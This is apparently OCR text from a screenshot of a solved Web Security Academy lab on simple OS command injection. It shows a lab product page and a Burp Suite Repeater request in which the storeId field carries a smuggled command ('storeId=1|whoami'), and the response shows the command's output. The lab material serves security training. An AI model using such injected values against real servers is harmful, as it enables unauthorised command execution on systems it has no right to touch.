 OS command injection, simp
https://ac9d1fca1f4ec0d680613c5b000500aa.web-security-academy.net/product?productId=1
2
1
火狐官方站点
百度
常用网址
天猫
京东商城
微博
携程旅行
爱淘宝
OS command injection, sim
Back to lab description
Congratulations, you solved the lab!
BBQ Suitcase
$29.78
Description:
Get grilling on the go thanks to this super-handy BBQ Suitcase!
Have fun in the sun and take this practical BBQ with you. With its handy
safety, the BBQ Suitcase is an ideal gift for any loved one this summer w
music festivals.
It's coal powered too to guarantee that extra flavour for your food and its
London
Check stock
62 units
等待 ac9d1fca1f4ec0d680613c5b000500aa.web-security-academy.net...
Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 CO2 Deserialization Scanner
1 × 2 × ...
发送 取消 < ▼ > ▼
请求
Raw 参数 头 Hex
POST /product/stock HTTP/1.1
Host:
ac9d1fca1f4ec0d680613c5b000500aa.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
https://ac9d1fca1f4ec0d680613c5b000500aa.web-security-academy
.net/product?productId=1
Content-Type: application/x-www-form-urlencoded
Origin:
https://ac9d1fca1f4ec0d680613c5b000500aa.web-security-academ
y.net
Content-Length: 28
Connection: close
Cookie: session=ZmBf126zpzB6xJwJPqus0qdp1kAfGW3K
X-Forwarded-For: 127.0.0.1
productId=1&storeId=1|whoami
? < + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Connection: close
Content-Length: 13
peter-D0wkaM
? < + > 输入搜索字词
< Return to list
< Return to list